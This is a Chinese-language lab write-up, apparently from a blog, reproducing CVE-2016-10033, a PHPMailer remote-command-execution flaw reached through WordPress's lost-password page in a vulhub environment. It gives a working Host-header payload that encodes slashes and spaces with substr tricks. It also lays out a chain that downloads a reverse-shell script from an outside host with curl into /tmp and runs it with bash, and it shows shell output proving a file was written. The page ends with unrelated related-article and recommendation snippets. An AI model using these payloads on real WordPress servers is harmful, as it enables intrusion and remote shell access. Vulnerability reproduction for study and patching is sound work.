CVE-2016-10033 WordPress <= 4.6 命令执行漏洞

漏洞参考

https://www.jianshu.com/p/85ac4af9f947

漏洞信息

这个锅还是要PHPMailer背(CVE-2016-10033,WordPress 使用 PHPMailer 组件向用户发送邮件。PHPMailer(版本 < 5.2.18)存在远程命令执行漏洞,攻击者只需巧妙地构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危害。

前提条件

WordPress <= 4.7.1PHPMailer < 5.2.18

需要知道一个存在的用户名,比如admin.

命令需要使用绝对路径

复现环境

https://github.com/vulhub/vulhub/tree/master/wordpress/pwnscriptum

访问搭建好的环境:ip:8080 进行wordpress安装

进去poc利用有几点需要注意

我们需要满足以下要求才能利用此漏洞:

- 执行的命令不能包含一些特殊的字符,例如

:,',"等。 - 该命令将转换为小写字母

- 该命令需要使用绝对路径

- 需要知道一个现有的用户名

为了解决这些问题,漏洞作者提出了$ substr{0}{1}{$spool_directory}}而不是/,使用${substr{10}{1}{$tod_log} }了替换空格的方法。



但是,仍然有很多字符无法使用。因此,我们需要将该命令放在第三方网站上,然后通过将其下载到/tmp目录中curl -o /tmp/rce example.com/shell.sh。

因此,展开过程如下:

- 编写反向外壳的exp并将其放在站点上。exp具有以下要求:

- 整个url的大写字母将转换为小写,因此文件路径中不应包含大写字母。

- 无法重定向对此页面的访问,因为跟随重定向的参数为

-L(大写)。

拼接命令

/usr/bin/curl -o/tmp/rce example.com/shell.sh和/bin/bash /tmp/rce。将



/命令中的空格和转换为${substr{10}{1}{$tod_log}}和${substr{0}{1}{$spool_directory}}。产生HTTP Host标头:

target(any -froot@localhost -be ${run{command}} null)。依次发送这两个数据包。

这是expliot.py,更改target为目标站点,更改为现有user用户名,更改shell_url为有效负载站点。

访问这个 /wordpress/wp-login.php?action=lostpassword 进行抓包

- aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test.php}} null)

在/tmp下文件创建成功。

- root@990b6f7e34bb:/tmp# ls -al

- total 8

- drwxrwxrwt 1 root root 4096 Aug 23 10:46 .

- drwxr-xr-x 1 root root 4096 Aug 23 08:48 ..

- -rw—---- 1 www-data www-data 0 Aug 23 10:44 test.php

CVE-2016-10033 WordPress <= 4.6 命令执行漏洞的更多相关文章

- WordPress <= 4.6 命令执行漏洞(PHPMailer)复现分析

漏洞信息 WordPress 是一种使用 PHP 语言开发的博客平台,用户可以在支持 PHP 和 MySQL 数据库的服务器上架设属于自己的网站.也可以把 WordPress 当作一个内容管理系统(C ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- 19.Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick 命令执行漏洞(CVE-2016–3714) 漏洞简介: Imagetragick 命令执行漏洞在16年爆出来以后,wooyun上面也爆出了数个被该漏洞影响的大厂商,像腾讯, ...

- Samba 4.x.x全版本存在命令执行漏洞

Samba 4.0.0到4.1.10版本的nmbd(the NetBIOS name services daemon)被发现存在远程命令执行漏洞.CVE编号为CVE-2014-3560.目前官方已经发 ...

- struts2远程命令执行漏洞S2-045

Apache Struts2最新漏洞(CVE-2017-5638,S02-45) struts2远程命令执行漏洞S2-045 Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-04 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick介绍: ImageMagick是一款使用量很广的图片处理程序,很多厂商都调用了这个程序进行图片处理,包括图片的伸缩.切割.水印.格式转换等等.但近来有研究者发现,当用户传入一个 ...

- NETGEAR 系列路由器命令执行漏洞简析

NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...

随机推荐

- JavaScript——内置对象

- 牛客编程巅峰赛S1第11场 - 黄金&钻石 A.牛牛的01游戏 (模拟栈)

题意:有一个\(01\)串,两个相邻的\(0\)可以变成一个\(1\),两个相邻的\(1\)可以直接消除,问操作后的字符串. 题解:数组模拟栈直接撸,上代码吧. 代码: class Solution ...

- C# 之 dynamic

C#中的dynamic用于避免编译时类型检查,编译器在运行时获取类型. dynamic无法使用VisualStudio的intelliSense(智能感知),即调用dynamic修饰的对象的方法或字段 ...

- Kubernets二进制安装(1)集群,软件,IP规划

1.Kubernetes节点信息情况 主机名 简称 角色 IP地址 操作系统 mfyxw10.mfyxw.com mfyxw10 K8S代理节点1 192.168.80.10 CentOS7.7 mf ...

- Kubernets二进制安装(2)之Bind9安装

1.修改主机名 hostnamectl set-hostname mfyxw10 hostnamectl set-hostname mfyxw20 hostnamectl set-hostname m ...

- woj1018(HDU4384)KING KONG 循环群

title: woj1018(HDU4384)KING KONG 循环群 date: 2020-03-19 09:43:00 categories: [acm] tags: [acm,woj,数学] ...

- Leetcode(22)-括号生成

给出 n 代表生成括号的对数,请你写出一个函数,使其能够生成所有可能的并且有效的括号组合. 例如,给出 n = 3,生成结果为: [ "((()))", "(()())& ...

- Leetcode(102)-二叉树的层次遍历

给定一个二叉树,返回其按层次遍历的节点值. (即逐层地,从左到右访问所有节点). 例如:给定二叉树: [3,9,20,null,null,15,7], 3 / \ 9 20 / \ 15 7 返回其层 ...

- C# TextBlock

TextBlock 适合长文本多行显示,Label可以看成是一个简短的单行的TextBlock,只是Label可以显示图片,TextBlock只能显示纯文本 默认的文本不会分行显示,超出窗体宽度的字符 ...

- how to updating Node.js and npm

how to updating Node.js and npm 1 Installing Node.js and updating npm How do I update Node.js ? Not ...